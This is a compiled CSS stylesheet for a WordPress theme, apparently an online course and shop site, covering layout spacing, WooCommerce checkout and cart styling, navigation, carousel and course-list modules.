/* line 70, ../sass/_layout.scss */
.push__top--xl {
  margin-bottom: 8em;
}
/* line 74, ../sass/_layout.scss */
.push__top--padding--xl {
  margin-top: 4em;
}
@media only screen and (min-width: 62em) {
  /* line 74, ../sass/_layout.scss */
  .push__top--padding--xl {
    margin-top: 8em;
  }
}
/* line 83, ../sass/_layout.scss */
.push__bottom--xxs {
  margin-bottom: 0.5em;
}
/* line 86, ../sass/_layout.scss */
.push__bottom--xs {
  margin-bottom: 1em;
}
/* line 89, ../sass/_layout.scss */
.push__bottom--sm {
  margin-bottom: 2em;
}
/* line 92, ../sass/_layout.scss */
.push__bottom--md {
  margin-bottom: 3em;
}
/* line 95, ../sass/_layout.scss */
.push__bottom--lg {
  margin-bottom: 4em;
}

/* line 101, ../sass/_layout.scss */
.no__padding {
  padding: 0;
}

/* line 108, ../sass/_layout.scss */
.footer__cover {
  background-color: #ffffff;
  z-index: -100;
}

/* line 124, ../sass/_layout.scss */
.woocommerce {
  padding-bottom: 3em;
}

/* line 128, ../sass/_layout.scss */
.quantity {
  display: inline-block;
}

/* line 136, ../sass/_layout.scss */
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-cart .cart-collaterals .cart_totals tr th {
  border-bottom: 1px solid #E0E0E0;
}

/* line 141, ../sass/_layout.scss */
.woocommerce-cart .cart-collaterals .cart_totals tr th {
  color: #1762A8;
  padding-left: 16px;
}

/* line 146, ../sass/_layout.scss */
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td {
  width: 32.5% !important;
}

/* line 150, ../sass/_layout.scss */
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td {
  border-top: none;
}

/* line 156, ../sass/_layout.scss */
.form-row {
  margin-top: 1em !important;
}
/* line 161, ../sass/_layout.scss */
.form-row label .required {
  color: #1762A8 !important;
}

/* line 167, ../sass/_layout.scss */
.input-text {
  -moz-border-radius: 0 / 0;
  -webkit-border-radius: 0 0;
  border-radius: 0 / 0;
}

/* line 173, ../sass/_layout.scss */
.order-total th {
  color: #1762A8;
}

/* line 179, ../sass/_layout.scss */
.woocommerce-checkout #payment {
  background-color: transparent;
  -moz-border-radius: 0 / 0;
  -webkit-border-radius: 0 0;
  border-radius: 0 / 0;
}
/* line 182, ../sass/_layout.scss */
.woocommerce-checkout #payment ul.payment_methods {
  padding: 5px;
  border-bottom: none;
}
/* line 186, ../sass/_layout.scss */
.woocommerce-checkout #payment ul.payment_methods li label {
  color: #1762A8;
}
/* line 192, ../sass/_layout.scss */
.woocommerce-checkout #payment .payment_box {
  background-color: #F7F7F7 !important;
}
/* line 194, ../sass/_layout.scss */
.woocommerce-checkout #payment .payment_box:before {
  display: none !important;
}

/* line 205, ../sass/_layout.scss */
.woocommerce-checkout #payment div.form-row {
  padding: 5px;
  margin: 0;
  float: left;
}

/* line 211, ../sass/_layout.scss */
ul.woocommerce-thankyou-order-details {
  margin-top: 2em !important;
}
/* line 213, ../sass/_layout.scss */
ul.woocommerce-thankyou-order-details li {
  color: #1762A8;
}
/* line 215, ../sass/_layout.scss */
ul.woocommerce-thankyou-order-details li strong {
  color: #959595;
}

/* line 223, ../sass/_layout.scss */
.woocommerce .order_details li {
  float: none;
  margin-top: 1em;
  border-right: none;
}
/* line 227, ../sass/_layout.scss */
.woocommerce .order_details li:first-child {
  margin-top: 0;
}
@media only screen and (min-width: 48em) {
  /* line 223, ../sass/_layout.scss */
  .woocommerce .order_details li {
    float: left;
    margin-top: 0;
    border-right: 1px solid #E0E0E0;
  }
}

/* line 239, ../sass/_layout.scss */
.order-details {
  padding-bottom: 2em;
}
@media only screen and (min-width: 62em) {
  /* line 239, ../sass/_layout.scss */
  .order-details {
    padding-bottom: 3em;
  }
}

/* line 246, ../sass/_layout.scss */
.return-to-shop {
  padding-bottom: 3em;
}

/* line 254, ../sass/_layout.scss */
.woocommerce-MyAccount-content {
  padding-bottom: 3em;
  margin-top: 2em;
}
@media only screen and (min-width: 48em) {
  /* line 254, ../sass/_layout.scss */
  .woocommerce-MyAccount-content {
    margin-top: 0;
  }
}
@media only screen and (min-width: 62em) {
  /* line 254, ../sass/_layout.scss */
  .woocommerce-MyAccount-content {
    margin-top: 0;
  }
}
/* line 263, ../sass/_layout.scss */
.woocommerce-MyAccount-content a {
  color: #1762A8;
}

/* line 272, ../sass/_layout.scss */
.tribe-events-tickets {
  margin-top: 1em !important;
}
/* line 274, ../sass/_layout.scss */
.tribe-events-tickets td {
  padding-left: 0 !important;
  border-bottom: none !important;
}

/* line 280, ../sass/_layout.scss */
.tribe-tickets-remaining {
  padding-left: 0.5em !important;
}

/* line 285, ../sass/_layout.scss */
.ticket-form {
  margin-top: 2em;
}

/* line 4, ../sass/_elements.scss */
#home-page-overlay {
  background-color: #ffffff;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 600;
  display: flex;
  justify-content: center;
  align-items: center;
}
/* line 15, ../sass/_elements.scss */
#home-page-overlay__title {
  width: 11.25em;
  height: 7.5em;
  background-image: url("http://localhost:8888/golabo-wp/wp-content/themes/golabo/images/global/home-logo.jpg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center center;
}
@media only screen and (min-width: 62em) {
  /* line 15, ../sass/_elements.scss */
  #home-page-overlay__title {
    width: 18.75em;
    height: 12.5em;
  }
}

/* line 33, ../sass/_elements.scss */
.head-search {
  display: none;
  background: #ffffff;
  padding: 1em 2em;
  position: relative;
  transition: background-color 500ms cubic-bezier(0.16, 0.08, 0.355, 1);
}
/* line 40, ../sass/_elements.scss */
.head-search__input {
  border: none;
  padding: 0.5em 0;
  background: none;
  color: #404041;
  outline: none;
  border-bottom: 1px solid #E0E0E0;
  width: 80%;
  font-family: "source-han-sans-traditional", sans-serif;
  font-size: 42px;
  line-height: 48px;
  font-weight: 300;
}
/* line 51, ../sass/_elements.scss */
.head-search__input::-webkit-input-placeholder {
  color: #F7F7F7;
  font-family: "source-han-sans-traditional", sans-serif;
  font-weight: 100;
}
/* line 57, ../sass/_elements.scss */
.head-search__btn {
  background: none;
  border: none;
  font-size: 26px;
  line-height: 30px;
  color: #ffffff;
}

/* line 66, ../sass/_elements.scss */
.wpcf7-form {
  margin-top: 1em;
}

/* line 85, ../sass/_elements.scss */
.h-list__item, .h-list--footer__item {
  display: inline;
  margin-right: 0.5em;
  font-size: 13px;
  line-height: 18px;
  min-height: 2em;
}
/* line 90, ../sass/_elements.scss */
.h-list__item div, .h-list--footer__item div {
  height: 2em;
  display: table-cell;
  vertical-align: middle;
}
/* line 101, ../sass/_elements.scss */
.h-list__link {
  display: inline-block;
  width: auto;
}

/* line 112, ../sass/_elements.scss */
.v-list, .v-list--footer {
  margin-top: 0.5em;
  font-size: 14px;
  line-height: 24px;
}
/* line 118, ../sass/_elements.scss */
.v-list--footer__item__icon, .v-list--footer__item__content {
  display: inline-block;
  float: left;
}
/* line 123, ../sass/_elements.scss */
.v-list--footer__item__icon {
  width: 10%;
}
/* line 126, ../sass/_elements.scss */
.v-list--footer__item__content {
  width: 90%;
}
/* line 129, ../sass/_elements.scss */
.v-list--footer__item--shift {
  position: relative;
  top: -0.9375em;
}
/* line 136, ../sass/_elements.scss */
.v-list__item__icon, .v-list__item__content {
  display: inline-block;
  float: left;
}
/* line 141, ../sass/_elements.scss */
.v-list__item__icon {
  width: 5%;
  color: #1762A8;
}
/* line 145, ../sass/_elements.scss */
.v-list__item__content {
  width: 95%;
}
/* line 148, ../sass/_elements.scss */
.v-list__item--shift {
  position: relative;
  top: -0.9375em;
}

/* line 155, ../sass/_elements.scss */
.bulleted-list {
  font-size: 14px;
  line-height: 24px;
  display: table;
}
/* line 158, ../sass/_elements.scss */
.bulleted-list li {
  display: table-row;
}
/* line 161, ../sass/_elements.scss */
.bulleted-list li:before {
  content: '\2055';
  font-size: 12px;
  color: #1762A8;
  position: relative;
  top: -3px;
  padding-right: 0.5em;
  display: table-cell;
}

/* line 177, ../sass/_elements.scss */
.btn, .btn--default, .wpcf7-submit, .btn--default--wht, .btn--default--table, .btn--plain {
  padding: 1.125em 2.25em !important;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
/* line 181, ../sass/_elements.scss */
.btn--default, .wpcf7-submit, .btn--default--wht, .btn--default--table {
  background: transparent;
  color: #1762A8;
  border: 1px solid #1762A8;
  -moz-transition: background-color, 0.4s, ease-in;
  -o-transition: background-color, 0.4s, ease-in;
  -webkit-transition: background-color, 0.4s, ease-in;
  transition: background-color, 0.4s, ease-in;
}
/* line 187, ../sass/_elements.scss */
.btn--default:hover, .wpcf7-submit:hover, .btn--default--wht:hover, .btn--default--table:hover {
  color: #ffffff !important;
  background-color: #1762A8;
  -moz-transition: background-color, 0.6s, ease-out;
  -o-transition: background-color, 0.6s, ease-out;
  -webkit-transition: background-color, 0.6s, ease-out;
  transition: background-color, 0.6s, ease-out;
}
/* line 192, ../sass/_elements.scss */
.btn--default--wht {
  color: #ffffff;
  border-color: #ffffff;
}
/* line 196, ../sass/_elements.scss */
.btn--default--wht:hover {
  border-color: #1762A8;
}
/* line 201, ../sass/_elements.scss */
.btn--default--table {
  padding: 0.5625em 1.125em !important;
}
/* line 206, ../sass/_elements.scss */
.btn--plain {
  padding: 0 !important;
}

/* line 217, ../sass/_elements.scss */
.section-title {
  padding: 0.5em 1.25em 0.5em 1.25em;
  margin-top: 2em;
  border-top: 1px solid #E0E0E0;
  border-bottom: 1px solid #E0E0E0;
}
@media only screen and (min-width: 62em) {
  /* line 217, ../sass/_elements.scss */
  .section-title {
    padding: 1em 1.25em 1em 1.25em;
  }
}
/* line 228, ../sass/_elements.scss */
.section-title h3 {
  display: inline-block;
}
/* line 231, ../sass/_elements.scss */
.section-title a {
  display: inline-block;
  float: right;
  position: relative;
  top: -5px;
}

/* line 245, ../sass/_elements.scss */
.color__brand--yellow {
  background-color: #F8F3B5;
}
/* line 248, ../sass/_elements.scss */
.color__brand--pink {
  background-color: #EBCEE1;
}
/* line 251, ../sass/_elements.scss */
.color__brand--green {
  background-color: #B4DBC2;
}
/* line 254, ../sass/_elements.scss */
.color__brand--blue {
  background-color: #7FAAD5;
}

/* line 262, ../sass/_elements.scss */
.color--fill__brand {
  color: #1762A8;
}
/* line 264, ../sass/_elements.scss */
.color--fill__brand--yellow {
  color: #F8F3B5;
}
/* line 267, ../sass/_elements.scss */
.color--fill__brand--pink {
  color: #EBCEE1;
}
/* line 270, ../sass/_elements.scss */
.color--fill__brand--green {
  color: #B4DBC2;
}
/* line 273, ../sass/_elements.scss */
.color--fill__brand--blue {
  color: #7FAAD5;
}

/* line 284, ../sass/_elements.scss */
.action-call {
  background-color: #F7F7F7;
  padding: 2em 1em;
  margin-top: 2em;
}
@media only screen and (min-width: 62em) {
  /* line 284, ../sass/_elements.scss */
  .action-call {
    padding: 4em 0 3em 0;
    margin-top: 0;
  }
}
/* line 293, ../sass/_elements.scss */
.action-call__support {
  margin-top: 0.5em;
}
@media only screen and (min-width: 62em) {
  /* line 293, ../sass/_elements.scss */
  .action-call__support {
    font-size: 20px;
    line-height: 30px;
    margin-top: 1em;
  }
}
/* line 301, ../sass/_elements.scss */
.action-call__btn {
  margin-top: 1em;
}
@media only screen and (min-width: 62em) {
  /* line 301, ../sass/_elements.scss */
  .action-call__btn {
    margin-top: 3em;
  }
}
/* line 307, ../sass/_elements.scss */
.action-call--contact {
  color: #ffffff;
  background: #7FAAD5;
  margin-top: 2em;
}
@media only screen and (min-width: 62em) {
  /* line 307, ../sass/_elements.scss */
  .action-call--contact {
    margin-top: 3em;
  }
}
@media only screen and (min-width: 62em) {
  /* line 320, ../sass/_elements.scss */
  .action-call--contact__img {
    height: 26.25em;
  }
}
/* line 325, ../sass/_elements.scss */
.action-call--contact__message {
  font-family: system-ui, BlinkMacSystemFont, -apple-system, Segoe UI, Roboto, Oxygen, Ubuntu, Cantarell, Fira Sans, Droid Sans, Helvetica Neue, sans-serif;
  font-size: 42px;
  line-height: 48px;
  margin-top: 1em;
}
@media only screen and (min-width: 62em) {
  /* line 325, ../sass/_elements.scss */
  .action-call--contact__message {
    margin-top: 2em;
  }
}
/* line 333, ../sass/_elements.scss */
.action-call--contact__link {
  font-weight: 700;
  margin-top: 2em;
  padding-bottom: 2em;
}

/* line 348, ../sass/_elements.scss */
.testimonial__header {
  position: relative;
}
/* line 350, ../sass/_elements.scss */
.testimonial__header:before {
  border-top: 1px solid #E0E0E0;
  content: " ";
  margin: 0 auto;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  z-index: -99;
}
/* line 362, ../sass/_elements.scss */
.testimonial__header img {
  background-color: #ffffff;
  padding: 0 1em;
  z-index: 10;
}

/* line 374, ../sass/_elements.scss */
.general-content {
  padding-bottom: 2em;
  margin-top: 2em;
}
@media only screen and (min-width: 62em) {
  /* line 374, ../sass/_elements.scss */
  .general-content {
    padding-bottom: 3em;
  }
}
/* line 382, ../sass/_elements.scss */
.general-content__col {
  /*
  &--half{
    @extend .col-xs-12, .col-md-6;
    margin-top: $el__spacer--xs;
    @include respond-to( md-screen ){
      margin-top: $el__spacer--md;
    }
  }
  */
}
/* line 383, ../sass/_elements.scss */
.general-content__col--sm {
  margin-top: 2em;
}
@media only screen and (min-width: 48em) {
  /* line 383, ../sass/_elements.scss */
  .general-content__col--sm {
    margin-top: 2em;
  }
}
@media only screen and (min-width: 62em) {
  /* line 383, ../sass/_elements.scss */
  .general-content__col--sm {
    margin-top: 3em;
  }
}
/* line 402, ../sass/_elements.scss */
.general-content__col--lg {
  margin-top: 1em;
}
@media only screen and (min-width: 48em) {
  /* line 402, ../sass/_elements.scss */
  .general-content__col--lg {
    margin-top: 2em;
  }
}
@media only screen and (min-width: 62em) {
  /* line 402, ../sass/_elements.scss */
  .general-content__col--lg {
    margin-top: 3em;
  }
}

/* line 419, ../sass/_elements.scss */
.bg__img, .bg__img--noJS {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

/*** =====================================================
This document contains all styles for different modules used in the application

file path: modules/module-name;

author: kc-slg
created on: 09/01/2016
last update: 09/01/2016
===================================================== ***/
/* line 7, ../sass/modules/_header-navigation.scss */
.navigation-header__toggle {
  float: right;
  border: none;
  margin-top: 0.5em;
  margin-left: 0.5em;
  -moz-border-radius: 0 / 0;
  -webkit-border-radius: 0 0;
  border-radius: 0 / 0;
}
@media only screen and (min-width: 48em) {
  /* line 7, ../sass/modules/_header-navigation.scss */
  .navigation-header__toggle {
    display: block;
  }
}
/* line 17, ../sass/modules/_header-navigation.scss */
.navigation-header__toggle .icon-bar {
  width: 26px;
  height: 2px;
  background-color: #7FAAD5;
  -moz-border-radius: 0 / 0;
  -webkit-border-radius: 0 0;
  border-radius: 0 / 0;
  -moz-transition: all, 0.4s, ease-in-out;
  -o-transition: all, 0.4s, ease-in-out;
  -webkit-transition: all, 0.4s, ease-in-out;
  transition: all, 0.4s, ease-in-out;
}
/* line 24, ../sass/modules/_header-navigation.scss */
.navigation-header__toggle .top-bar {
  transform: rotate(45deg);
  transform-origin: 0 10%;
}
/* line 28, ../sass/modules/_header-navigation.scss */
.navigation-header__toggle .middle-bar {
  opacity: 0;
}
/* line 31, ../sass/modules/_header-navigation.scss */
.navigation-header__toggle .bottom-bar {
  transform: rotate(-45deg);
  transform-origin: 0 90%;
}
/* line 36, ../sass/modules/_header-navigation.scss */
.navigation-header__brand {
  height: 100%;
  padding: 0;
  position: relative;
  top: 0;
}
@media only screen and (min-width: 62em) {
  /* line 36, ../sass/modules/_header-navigation.scss */
  .navigation-header__brand {
    top: -18.75em;
    transition: top 500ms cubic-bezier(0.16, 0.08, 0.355, 1);
  }
}

/* line 49, ../sass/modules/_header-navigation.scss */
.navigation-header__toggle.collapsed .top-bar {
  transform: rotate(0);
}
/* line 52, ../sass/modules/_header-navigation.scss */
.navigation-header__toggle.collapsed .middle-bar {
  opacity: 1;
}
/* line 55, ../sass/modules/_header-navigation.scss */
.navigation-header__toggle.collapsed .bottom-bar {
  transform: rotate(0);
}

/* line 64, ../sass/modules/_header-navigation.scss */
.navigation-wrapper {
  max-height: 0;
  overflow: hidden;
  -moz-transition: max-height, 0.4s, ease-in-out;
  -o-transition: max-height, 0.4s, ease-in-out;
  -webkit-transition: max-height, 0.4s, ease-in-out;
  transition: max-height, 0.4s, ease-in-out;
}
@media only screen and (min-width: 62em) {
  /* line 64, ../sass/modules/_header-navigation.scss */
  .navigation-wrapper {
    padding-left: 1em;
    padding-right: 1em;
    margin-top: 2em;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 0;
    overflow: visible !important;
  }
}

/* line 89, ../sass/modules/_header-navigation.scss */
.main-navigation {
  font-weight: 100;
}
/* line 98, ../sass/modules/_header-navigation.scss */
.main-navigation__item, .main-navigation__item--active {
  color: inherit;
}
/* line 111, ../sass/modules/_header-navigation.scss */
.main-navigation__link {
  letter-spacing: 0.0625em;
  padding-top: 1em;
}
@media only screen and (min-width: 62em) {
  /* line 111, ../sass/modules/_header-navigation.scss */
  .main-navigation__link {
    padding: 0 1em 2em 1em !important;
  }
}
/* line 117, ../sass/modules/_header-navigation.scss */
.main-navigation__link:hover, .main-navigation__link:focus {
  color: #1762A8;
  background: transparent !important;
}
/* line 125, ../sass/modules/_header-navigation.scss */
.main-navigation .open > a {
  background: transparent;
}

/* line 132, ../sass/modules/_header-navigation.scss */
.dropdown__menu {
  font-size: inherit;
  background-color: #F7F7F7 !important;
  border-radius: 0;
  -moz-box-shadow: 0px 0px 0px transparent;
  -webkit-box-shadow: 0px 0px 0px transparent;
  box-shadow: 0px 0px 0px transparent;
}
@media only screen and (min-width: 62em) {
  /* line 132, ../sass/modules/_header-navigation.scss */
  .dropdown__menu {
    padding: 0;
    background-color: #ffffff;
    border: 1px solid #E0E0E0;
  }
}
/* line 146, ../sass/modules/_header-navigation.scss */
.dropdown__menu > li {
  border-bottom: 1px solid #E0E0E0;
}
/* line 148, ../sass/modules/_header-navigation.scss */
.dropdown__menu > li > a {
  font-family: "source-han-sans-traditional", sans-serif;
  font-weight: 400;
  padding: 0.5em 1em;
  color: #404041;
}
/* line 153, ../sass/modules/_header-navigation.scss */
.dropdown__menu > li > a:hover {
  background-color: #F7F7F7;
  color: #1762A8;
}
/* line 159, ../sass/modules/_header-navigation.scss */
.dropdown__menu > li:last-child {
  border-bottom: none;
}

/* line 171, ../sass/modules/_header-navigation.scss */
.nav-search__toggle {
  padding: 0 1em 2em 1em !important;
}

@media only screen and (max-width: 48em) {
  /* line 181, ../sass/modules/_header-navigation.scss */
  .navbar-header, .navigation-header {
    float: none;
  }

  /* line 184, ../sass/modules/_header-navigation.scss */
  .navbar-left, .main-navigation, .navbar-right, .nav-search {
    float: none !important;
  }

  /* line 187, ../sass/modules/_header-navigation.scss */
  .navbar-toggle, .navigation-header__toggle {
    display: block;
  }

  /* line 190, ../sass/modules/_header-navigation.scss */
  .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  /* line 194, ../sass/modules/_header-navigation.scss */
  .navbar-fixed-top, .header__navigation.in-body {
    top: 0;
    border-width: 0 0 1px;
  }

  /* line 198, ../sass/modules/_header-navigation.scss */
  .navbar-collapse.collapse {
    display: none !important;
  }

  /* line 201, ../sass/modules/_header-navigation.scss */
  .navbar-nav, .main-navigation, .nav-search {
    float: none !important;
    margin-top: 7.5px;
  }

  /* line 205, ../sass/modules/_header-navigation.scss */
  .navbar-nav > li, .main-navigation > li, .nav-search > li {
    float: none;
  }

  /* line 208, ../sass/modules/_header-navigation.scss */
  .navbar-nav > li > a, .main-navigation > li > a, .nav-search > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  /* line 212, ../sass/modules/_header-navigation.scss */
  .collapse.in {
    display: block !important;
  }

  /* line 216, ../sass/modules/_header-navigation.scss */
  .dropdown__menu {
    display: block;
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    border: 0;
    box-shadow: none;
  }
}
/* line 8, ../sass/modules/_page-header.scss */
.home__lead__logo {
  margin-top: 1em;
}
@media only screen and (min-width: 62em) {
  /* line 8, ../sass/modules/_page-header.scss */
  .home__lead__logo {
    margin-top: 3em;
  }
}
/* line 14, ../sass/modules/_page-header.scss */
.home__lead__logo img {
  width: 100%;
  height: auto;
}
/* line 25, ../sass/modules/_page-header.scss */
.home__lead__social, .home__lead__user {
  color: #959595;
}
/* line 31, ../sass/modules/_page-header.scss */
.home__lead__social .h-list {
  padding-left: 0.25em;
}
@media only screen and (min-width: 48em) {
  /* line 31, ../sass/modules/_page-header.scss */
  .home__lead__social .h-list {
    margin-top: 0.25em;
  }
}
@media only screen and (min-width: 62em) {
  /* line 31, ../sass/modules/_page-header.scss */
  .home__lead__social .h-list {
    float: right;
    padding-left: 0;
    margin-top: 0.25em;
  }
}
/* line 43, ../sass/modules/_page-header.scss */
.home__lead__value, .home__lead__nav {
  margin-top: 1em;
}
@media only screen and (min-width: 48em) {
  /* line 43, ../sass/modules/_page-header.scss */
  .home__lead__value, .home__lead__nav {
    margin-top: 1.6em;
  }
}
@media only screen and (min-width: 62em) {
  /* line 43, ../sass/modules/_page-header.scss */
  .home__lead__value, .home__lead__nav {
    margin-top: 3em;
  }
}

/* line 63, ../sass/modules/_page-header.scss */
.page-lead__logo {
  margin-top: 1em;
}
/* line 66, ../sass/modules/_page-header.scss */
.page-lead__logo img {
  max-width: 200px;
  width: 100%;
  height: auto;
}
/* line 77, ../sass/modules/_page-header.scss */
.page-lead__social, .page-lead__user {
  color: #959595;
}
/* line 83, ../sass/modules/_page-header.scss */
.page-lead__social .h-list {
  padding-left: 0.25em;
}
@media only screen and (min-width: 48em) {
  /* line 83, ../sass/modules/_page-header.scss */
  .page-lead__social .h-list {
    margin-top: 0.25em;
  }
}
@media only screen and (min-width: 62em) {
  /* line 83, ../sass/modules/_page-header.scss */
  .page-lead__social .h-list {
    float: right;
    padding-left: 0;
    margin-top: 0.25em;
  }
}
/* line 95, ../sass/modules/_page-header.scss */
.page-lead__title, .page-lead__nav {
  margin-top: 1em;
}
@media only screen and (min-width: 48em) {
  /* line 95, ../sass/modules/_page-header.scss */
  .page-lead__title, .page-lead__nav {
    margin-top: 1.6em;
  }
}
@media only screen and (min-width: 62em) {
  /* line 95, ../sass/modules/_page-header.scss */
  .page-lead__title, .page-lead__nav {
    margin-top: 3em;
  }
}

/* line 5, ../sass/modules/_carousel.scss */
.hero-carousel {
  background-color: #F7F7F7;
  margin-top: 1em;
  height: 36.25em;
}
/* line 12, ../sass/modules/_carousel.scss */
.hero-carousel__img {
  height: 36.25em;
}
/* line 23, ../sass/modules/_carousel.scss */
.hero-carousel__content {
  position: relative;
  height: 36.25em;
}
/* line 33, ../sass/modules/_carousel.scss */
.hero-carousel--mobile__wrap {
  margin-top: 1em;
}
@media only screen and (min-width: 48em) {
  /* line 33, ../sass/modules/_carousel.scss */
  .hero-carousel--mobile__wrap {
    margin-top: 2em;
  }
}
/* line 46, ../sass/modules/_carousel.scss */
.hero-carousel--mobile__img {
  height: 8.75em;
}
@media only screen and (min-width: 48em) {
  /* line 46, ../sass/modules/_carousel.scss */
  .hero-carousel--mobile__img {
    height: 13.75em;
  }
}
/* line 53, ../sass/modules/_carousel.scss */
.hero-carousel--mobile__content {
  margin-top: 0.5em;
}
/* line 55, ../sass/modules/_carousel.scss */
.hero-carousel--mobile__content > a {
  color: #1762A8;
}

/* line 62, ../sass/modules/_carousel.scss */
.control {
  position: absolute;
  bottom: 1.875em;
}
/* line 66, ../sass/modules/_carousel.scss */
.control__item, .control__item:nth-child(even) {
  transition: all 500ms cubic-bezier(0.16, 0.08, 0.355, 1);
  background-color: #7FAAD5;
  color: #F7F7F7;
  padding: 1em 1.25em 0.5em 1.25em;
}
/* line 72, ../sass/modules/_carousel.scss */
.control__item:nth-child(even) {
  color: #404041;
  background-color: #F7F7F7;
}
/* line 78, ../sass/modules/_carousel.scss */
.control__item:nth-child(1):hover {
  background-color: #F8F3B5;
}
/* line 83, ../sass/modules/_carousel.scss */
.control__item:nth-child(2):hover {
  background-color: #EBCEE1;
}
/* line 88, ../sass/modules/_carousel.scss */
.control__item:nth-child(3):hover {
  background-color: #B4DBC2;
}
/* line 93, ../sass/modules/_carousel.scss */
.control__item:nth-child(4):hover {
  background-color: #7FAAD5;
}
/* line 97, ../sass/modules/_carousel.scss */
.control__item .paragraph, .control__item .paragraph--hero, .control__item .paragraph--alpha, .control__item .woocommerce-checkout #payment .payment_box p, .woocommerce-checkout #payment .payment_box .control__item p, .control__item .paragraph--grey {
  display: none;
}
@media only screen and (min-width: 48em) {
  /* line 97, ../sass/modules/_carousel.scss */
  .control__item .paragraph, .control__item .paragraph--hero, .control__item .paragraph--alpha, .control__item .woocommerce-checkout #payment .payment_box p, .woocommerce-checkout #payment .payment_box .control__item p, .control__item .paragraph--grey {
    display: block;
  }
}
/* line 104, ../sass/modules/_carousel.scss */
.control__link {
  color: #1762A8;
  font-size: 13px;
  line-height: 18px;
  font-weight: 700;
  opacity: 0;
  position: relative;
  left: -1.25em;
  transition: all 500ms cubic-bezier(0.16, 0.08, 0.355, 1);
}

/* line 116, ../sass/modules/_carousel.scss */
.owl-theme .owl-controls {
  margin-top: 2em;
}
@media only screen and (min-width: 62em) {
  /* line 116, ../sass/modules/_carousel.scss */
  .owl-theme .owl-controls {
    margin-top: 3em;
  }
}

@media only screen and (min-width: 62em) {
  /* line 5, ../sass/modules/_course-list.scss */
  .course-list, .course-list--sub-page {
    margin-top: 2em;
  }
}
/* line 10, ../sass/modules/_course-list.scss */
.course-list__course {
  margin-top: 1em;
}
@media only screen and (min-width: 62em) {
  /* line 10, ../sass/modules/_course-list.scss */
  .course-list__course {
    margin-top: 2em;
  }
}
@media only screen and (min-width: 48em) {
  /* line 10, ../sass/modules/_course-list.scss */
  .course-list__course {
    margin-top: 2em;
  }
}
/* line 29, ../sass/modules/_course-list.scss */
.course-list--sub-page {
  padding-bottom: 4em;
}
@media only screen and (min-width: 62em) {
  /* line 34, ../sass/modules/_course-list.scss */
  .course-list__btn-container {
    margin-top: 3em;
  }
}

/* line 41, ../sass/modules/_course-list.scss */
.course {
  position: relative;
}
/* line 43, ../sass/modules/_course-list.scss */
.course__overlay, .course__start-date {
  position: absolute;
  top: 0;
  right: 0;
}
/* line 49, ../sass/modules/_course-list.scss */
.course__overlay {
  width: 100%;
  height: 2em;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(10%, #404041), color-stop(100%, rgba(0, 0, 0, 0)));
  background-image: -moz-linear-gradient(#404041 10%, rgba(0, 0, 0, 0));
  background-image: -webkit-linear-gradient(#404041 10%, rgba(0, 0, 0, 0));
  background-image: linear-gradient(#404041 10%, rgba(0, 0, 0, 0));
}
/* line 56, ../sass/modules/_course-list.scss */
.course__start-date {
  font-size: 14px;
  line-height: 24px;
  font-weight: 700;
  color: #ffffff;
  padding-top: 0.5em;
  padding-right: 0.5em;
  z-index: 1;
}
/* line 64, ../sass/modules/_course-list.scss */
.course__avatar {
  width: 3.75em;
  position: relative;
  left: 70%;
  top: -1.875em;
  transition: all 500ms cubic-bezier(0.16, 0.08, 0.355, 1);
}
/* line 70, ../sass/modules/_course-list.scss */
.course__avatar img {
  width: 100%;
  height: auto;
  border-radius: 50%;
  border: 1px solid #E0E0E0;
  background-color: #ffffff;
}
/* line 77, ../sass/modules/_course-list.scss */
.course__avatar:hover {
  transform: scale(1.1);
}
/* line 81, ../sass/modules/_course-list.scss */
.course__content {
  position: relative;
  top: -2em;
  padding: 0 1em;
}

/**
.card-content{
  //background-color: $color__grey--light;
  position: relative;
  top: em(-60);
  height: em(0);
  @include respond-to(md-screen){
    height: auto;
  }
}
**/
/* line 104, ../sass/modules/_course-list.scss */
.course-cat {
  margin-top: 2em;
}
/* line 107, ../sass/modules/_course-list.scss */
.course-cat__cover {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 15em;
}
@media only screen and (min-width: 62em) {
  /* line 107, ../sass/modules/_course-list.scss */
  .course-cat__cover {
    height: 21.25em;
  }
}
/* line 117, ../sass/modules/_course-list.scss */
.course-cat__info {
  width: 80%;
  padding: 1em 2em;
  color: #ffffff !important;
}
/* line 124, ../sass/modules/_course-list.scss */
.course-cat__col--content {
  padding: 1em 2em;
  background-color: #ffffff;
}
/* line 129, ../sass/modules/_course-list.scss */
.course-cat__col--img {
  height: 21.25em;
}

/* line 143, ../sass/modules/_course-list.scss */
.course-sub-cat {
  padding-top: 4em;
  padding-bottom: 3em;
}
/* line 147, ../sass/modules/_course-list.scss */
.course-sub-cat__title {
  color: #1762A8;
}

/* line 154, ../sass/modules/_course-list.scss */
.course--alt {
  margin-top: 3em;
}
/* line 162, ../sass/modules/_course-list.scss */
.course--alt__img {
  height: 8.75em;
}
@media only screen and (min-width: 62em) {
  /* line 162, ../sass/modules/_course-list.scss */
  .course--alt__img {
    height: 7.5em;
  }
}
/* line 169, ../sass/modules/_course-list.scss */
.course--alt__content {
  height: 100%;
  background-color: #ffffff;
}

/* line 184, ../sass/modules/_course-list.scss */
.courses-table {
  margin-top: 3em;
  margin-bottom: 3em;
}
/* line 198, ../sass/modules/_course-list.scss */
.courses-table__table > thead > tr > th {
  font-size: 13px;
  line-height: 18px;
  color: #1762A8;
  border-bottom: 1px solid #E0E0E0;
  border-color: #7FAAD5;
}
/* line 206, ../sass/modules/_course-list.scss */
.courses-table__table > tbody {
  font-size: 13px;
  line-height: 18px;
}
